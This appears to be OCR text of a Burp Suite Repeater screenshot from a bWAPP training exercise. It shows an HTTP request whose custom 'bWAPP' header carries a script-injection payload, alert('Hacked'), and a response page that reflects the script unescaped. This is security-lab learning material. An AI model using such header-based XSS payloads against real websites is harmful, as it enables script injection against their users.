 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: http://localhost HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /bwapp/xss_custom_header.php HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/97.0.4692.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/bwapp/portal.php
15 bWAPP:<script>alert('Hacked')</script>
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Cookie: PHPSESSID=90bh9tq8eviqccqcrp7jnt60q0; security_level=0
19 Connection: close
20
21
? Search... 0 matches
Response
Pretty Raw Hex Render \n
64 <h1>
XSS - Reflected (Custom Header)
</h1>
65
66 <p>
Some web clients use custom HTTP request headers...
</p>
67
68 <p>
69
70 Content of our <b>
bWAPP
</b>
header:
71
72 <i>
<script>
alert('Hacked')
</script>
</i>
</p>
73
74 </div>
75
76 <div id="side">
77
78 <a href="http://twitter.com/MME_IT" target="blank_" class="button">
<img src="./images/twitter.png">
</a>
79 <a href="http://be.linkedin.com/in/malikmesellem" target="blank_" class="
button">
<img src="./images/linkedin.png">
? Hacked 1 match
INSPECTOR